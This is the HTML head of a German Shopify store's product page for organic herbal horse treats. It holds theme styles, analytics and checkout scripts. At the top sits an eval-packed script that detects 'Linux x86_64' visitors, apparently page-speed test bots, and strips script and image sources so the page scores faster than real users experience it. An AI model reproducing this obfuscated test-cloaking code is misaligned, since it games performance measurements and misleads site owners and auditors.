

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.resovital.de/products/biokrautergrunleckerlis1
body_size: 85926
content:
<!doctype html>

<html class="no-js" lang="de">
  <head>
	  <script src="//www.resovital.de/cdn/shop/files/pandectes-rules.js?v=13805817763124567143" defer></script>
	
    <script type="text/javascript">
      eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))
    </script>
	
    






    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#8cc14d">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-K7RLZSHV');
    </script>
    <!-- End Google Tag Manager --><title>EquiGreen Bio-KräuterGrün Leckerlis 2,6kg
</title><meta name="description" content="bio, kräutergrün, kräuter grün, leckerlie für pferde, pferdeleckerlie, kräuter, biokräuter"><link rel="canonical" href="https://www.resovital.de/products/biokrautergrunleckerlis1"><link rel="shortcut icon" href="//www.resovital.de/cdn/shop/files/1_667958b8-163a-4f45-8f24-1de9fa94e742_96x96.png?v=1638282265" type="image/png"><link rel="preload" as="script" href="//www.resovital.de/cdn/shop/t/21/assets/theme.min.js?v=48021347878494271311762868207">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
    <noscript><link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap" rel="stylesheet"></noscript>

    <link rel="preload" href="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" as="script">
    <link rel="preload" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" as="script">
    <link rel="preload" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" as="script">
    
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"></noscript>
    
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"></noscript>

    <meta property="og:type" content="product">
  <meta property="og:title" content="EquiGreen Bio-KräuterGrün Leckerlis 2,6kg"><meta property="og:image" content="http://www.resovital.de/cdn/shop/products/352.png?v=1640885795">
    <meta property="og:image:secure_url" content="https://www.resovital.de/cdn/shop/products/352.png?v=1640885795">
    <meta property="og:image:width" content="428">
    <meta property="og:image:height" content="429"><meta property="product:price:amount" content="23,95">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="bio, kräutergrün, kräuter grün, leckerlie für pferde, pferdeleckerlie, kräuter, biokräuter"><meta property="og:url" content="https://www.resovital.de/products/biokrautergrunleckerlis1">
<meta property="og:site_name" content="ResoVital"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="EquiGreen Bio-KräuterGrün Leckerlis 2,6kg">
  <meta name="twitter:description" content="EquiGreen Bio-KräuterGrün Leckerlis sind praktisch in der Handhabung und zugleich ein hochwertiges Ergänzungsfuttermittel. Sie passen in jede Tasche ohne zu kleben oder zu schmieren. Die gesunde Belohnung ist selbstverständlich frei von Getreidestärke und Zusatzstoffen, daher auch für Pferde mit PSSM, EMS und ECS geeignet. Die Saatmischung der Anbaufläche besteht aus 13 verschiedenen Klee-, Kräuter- und Grasarten (Luzerne, Rotklee, Weißklee, Gelbklee, Hornschotenklee, Esparsette, Kümmel, Bibernelle, Schafgarbe, Wilde Möhre, Spitzwegerich, Lieschgras, Wiesenrispe) und jungem Topinamburkraut aus ökologischem Landbau nach Bioland-Richtlinien! Einzelfuttermittel Zusammensetzung: Gras-, Kräuter- und Leguminosenpflanzen gepresst und getrocknet Öko Kontrollstelle DE-ÖKO-001 Deutschland Landwirtschaft Fütterungsempfehlung: je nach Größe des Pferdes können bis zu 200g pro Tag verfüttert werden Der Anteil der einzelnen Arten unterliegt natürlichen Schwankungen! TRANSLATE with x English Arabic Hebrew Polish Bulgarian Hindi Portuguese Catalan Hmong Daw Romanian Chinese Simplified Hungarian Russian Chinese Traditional Indonesian Slovak Czech Italian Slovenian Danish">
  <meta name="twitter:image" content="https://www.resovital.de/cdn/shop/products/352_600x600_crop_center.png?v=1640885795">
    <link rel="preload" href="//www.resovital.de/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.resovital.de/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.resovital.de/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//www.resovital.de/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

  @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.resovital.de/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2") format("woff2"),
       url("//www.resovital.de/cdn/fonts/figtree/figtree_n5.f26bf6dcae278b0ed902605f6605fa3338e81dab.woff") format("woff");
}

@font-face {
  font-family: Figtree;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.resovital.de/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2") format("woff2"),
       url("//www.resovital.de/cdn/fonts/figtree/figtree_n6.f0fcdea525a0e47b2ae4ab645832a8e8a96d31d3.woff") format("woff");
}

@font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.resovital.de/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//www.resovital.de/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}


  @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.resovital.de/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//www.resovital.de/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

  @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//www.resovital.de/cdn/fonts/figtree/figtree_i5.969396f679a62854cf82dbf67acc5721e41351f0.woff2") format("woff2"),
       url("//www.resovital.de/cdn/fonts/figtree/figtree_i5.93bc1cad6c73ca9815f9777c49176dfc9d2890dd.woff") format("woff");
}

  @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.resovital.de/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//www.resovital.de/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Figtree, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Figtree, sans-serif;
    --text-font-weight       : 500;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #323232;
    --text-color-rgb           : 50, 50, 50;
    --heading-color            : #323232;
    --border-color             : #e8e8e8;
    --border-color-rgb         : 232, 232, 232;
    --form-border-color        : #dbdbdb;
    --accent-color             : #8cc14d;
    --accent-color-rgb         : 140, 193, 77;
    --link-color               : #8cc14d;
    --link-color-hover         : #659032;
    --background               : #f5f5f5;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(140, 193, 77, 0.08);

    --input-background: #ffffff;

    --error-color       : #cf0e0e;
    --error-background  : rgba(207, 14, 14, 0.07);
    --success-color     : #8cc14d;
    --success-background: rgba(140, 193, 77, 0.11);

    --primary-button-background      : #8cc14d;
    --primary-button-background-rgb  : 140, 193, 77;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #323232;
    --secondary-button-background-rgb: 50, 50, 50;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #323232;
    --header-light-text-color: #323232;
    --header-border-color    : rgba(50, 50, 50, 0.3);
    --header-accent-color    : #8cc14d;

    --footer-background-color:    #323232;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #ffffff;
    --footer-body-text-color-rgb: 255, 255, 255;
    --footer-accent-color:        #8cc14d;
    --footer-accent-color-rgb:    140, 193, 77;
    --footer-border:              none;
    
    --flickity-arrow-color: #b5b5b5;--product-on-sale-accent           : #ec8e2a;
    --product-on-sale-accent-rgb       : 236, 142, 42;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #8cc14d;
    --product-low-stock-color          : #cf0e0e;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #3f6ab1;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #8a44ae;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #f5f5f5;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="CHO33owYptMHLLfaqgd-X4ErWew_VDYjy7gLTAvTunU">
<meta name="facebook-domain-verification" content="5d1nvqoik3mnp1ohd5t4pfnctjbt85">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57924550812/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d5a73a2965804b57a5f69721f37e0b78">
<meta id="in-context-paypal-metadata" data-shop-id="57924550812" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.resovital.de/products/biokrautergrunleckerlis1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=57924550812" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57924550812,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57924550812","merchantName":"ResoVital","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"ResoVital","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d5a73a2965804b57a5f69721f37e0b78","betas":["rich-media-storefront-analytics"],"domain":"www.resovital.de","predictiveSearch":true,"shopId":57924550812,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thomasblank.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Warehouse - Working on (HITS Design)","id":184025121033,"schema_name":"Warehouse","schema_version":"2.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.resovital.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.resovital.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.resovital.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//www.resovital.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//www.resovital.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//www.resovital.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//www.resovital.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.rechargecdn.com\/static\/js\/recharge.js?shop=thomasblank.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0579\/2455\/0812\/t\/4\/assets\/ets_mm_init.js?shop=thomasblank.myshopify.com","https:\/\/trustbadge.shopclimb.com\/files\/js\/dist\/trustbadge.min.js?shop=thomasblank.myshopify.com","https:\/\/example.com\/my_script.js?shop=thomasblank.myshopify.com","\/\/cdn.shopify.com\/proxy\/5f86c815f7d120802daa6440529ede960932d90758db836385a9a8cbe55a0317\/resovital.activehosted.com\/js\/site-tracking.php?shop=thomasblank.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/bd4295b1707be06664a20a838a073772e629b20c817c785854e945d4868d41c0\/api.goaffpro.com\/loader.js?shop=thomasblank.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57924550812,"offset":3600,"reqid":"72c762c7-c901-4c97-a6e6-8f094e1f29a0-1769498135","pageurl":"www.resovital.de\/products\/biokrautergrunleckerlis1","u":"046e292ba063","p":"product","rtyp":"product","rid":7035708670108};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.resovital.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.resovital.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.resovital.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.resovital.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.resovital.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

